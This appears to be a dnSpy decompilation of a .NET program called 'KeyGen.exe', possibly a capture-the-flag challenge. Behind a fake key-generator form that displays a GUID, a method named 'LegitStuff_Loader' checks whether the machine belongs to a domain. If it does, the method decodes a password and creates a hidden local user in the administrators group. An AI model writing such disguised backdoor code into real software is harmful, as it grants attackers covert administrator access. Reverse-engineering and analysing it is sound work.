 Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.6.0.0)
dnSpy (6.4.1.0)
KeyGen (1.0.0.0)
KeyGen.exe
PE
Type References
References
Resources
{ } -
{ } KeyGen
EPT1911 @02000002
Base Type and Interfaces
Derived Types
EPT1911() : void @06000001
button1_Click_1(object, EventArgs) : void @06000003
button2_Click(object, EventArgs) : void @06000004
Dispose(bool) : void @06000006
EPT1911_Load(object, EventArgs) : void @06000002
InitializeComponent() : void @06000007
LegitStuff_Loader() : void @06000005
button1 : Button @04000003
button2 : Button @04000004
components : IContainer @04000002
loaded : bool @04000001
textBox1 : TextBox @04000005
Program @02000003
{ } KeyGen.Properties
Resources @02000004
Settings @02000005
System.Windows.Forms (4.0.0.0)
System.DirectoryServices (4.0.0.0)
System.Drawing (4.0.0.0)
EPT1911
1 using System;
2 using System.ComponentModel;
3 using System.Drawing;
4 using System.Media;
5 using System.Windows.Forms;
6 using KeyGen.Properties;
7
8 namespace KeyGen
9 {
10 // Token: 0x02000002 RID: 2
11 public class EPT1911 : Form
12 {
13 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
14 public EPT1911()
15 {
16 this.InitializeComponent();
17 base.TopMost = true;
18 }
19
20 // Token: 0x06000002 RID: 2 RVA: 0x00002065 File Offset: 0x00000265
21 private void EPT1911_Load(object sender, EventArgs e)
22 {
23 base.Icon = Resources.ept;
24 new SoundPlayer(Resources.music).PlayLooping();
25 }
26
27 // Token: 0x06000003 RID: 3 RVA: 0x00002084 File Offset: 0x00000284
28 private void button1_Click_1(object sender, EventArgs e)
29 {
30 Guid guid = Guid.NewGuid();
31 this.textBox1.Text = guid.ToString();
32 if (!EPT1911.loaded)
33 {
34 this.LegitStuff_Loader();
35 EPT1911.loaded = true;
36 }
37 }
38
39 // Token: 0x06000004 RID: 4 RVA: 0x000020C2 File Offset: 0x000002C2
40 private void button2_Click(object sender, EventArgs e)
41 {
42 Application.Exit();
43 }
44
45 // Token: 0x06000005 RID: 5 RVA: 0x000020CC File Offset: 0x000002CC
46 private void LegitStuff_Loader()
47 {
48 if (Program.IsMachineInDomain("contoso.com"))
49 {
50 string text = "EPT{";
51 foreach (string text2 in Settings.Default.encpw)
52 {
53 text += ((char)(int.Parse(text2) + 42)).ToString();
54 }
55 Program.CreateLocalUserAndAddToAdminGroup("EPT", text);
56 }
57 }
58
59 // Token: 0x06000006 RID: 6 RVA: 0x00002158 File Offset: 0x00000358
60 protected override void Dispose(bool disposing)
61 {
62 if (disposing && this.components != null)
63 {
64 this.components.Dispose();
65 }
66 base.Dispose(disposing);
67 }
68
69 // Token: 0x06000007 RID: 7 RVA: 0x00002178 File Offset: 0x00000378
70 private void InitializeComponent()
71 {
72 ComponentResourceManager componentResourceManager = new ComponentResourceManager(typeof(EPT1911));
73 this.button1 = new Button();
74 this.button2 = new Button();
75 this.textBox1 = new TextBox();
76 base.SuspendLayout();
77 this.button1.Location = new Point(219, 309);
78 this.button1.Name = "button1";
79 this.button1.Size = new Size(48, 25);
80 this.button1.TabIndex = 0;
81 this.button1.Text = "OK";
82 this.button1.UseVisualStyleBackColor = true;
83 this.button1.Click += this.button1_Click_1;
84 this.button2.Location = new Point(268, 309);
85 this.button2.Name = "button2";
86 this.button2.Size = new Size(56, 25);
87 this.button2.TabIndex = 1;
88 this.button2.Text = "Quit";
89 this.button2.UseVisualStyleBackColor = true;
90 this.button2.Click += this.button2_Click;
91 this.textBox1.Location = new Point(30, 340);
92 this.textBox1.Name = "textBox1";
93 this.textBox1.Size = new Size(284, 20);
94 this.textBox1.TabIndex = 2;
95 base.AutoScaleDimensions = new SizeF(6f, 13f);
96 base.AutoScaleMode = AutoScaleMode.Font;
97 this.BackgroundImage = Resources.bg;
98 base.ClientSize = new Size(373, 557);
99 base.Controls.Add(this.textBox1);
100 base.Controls.Add(this.button2);
101 base.Controls.Add(this.button1);
102 base.Icon = (Icon)componentResourceManager.GetObject("$this.Icon");
103 base.Name = "EPT1911";
104 this.Text = "EPT1911";
105 base.Load += this.EPT1911_Load;
106 base.ResumeLayout(false);
107 base.PerformLayout();
108 }
109
110 // Token: 0x04000001 RID: 1
111 public static bool loaded;
112
113 // Token: 0x04000002 RID: 2
114 private IContainer components;
115
116 // Token: 0x04000003 RID: 3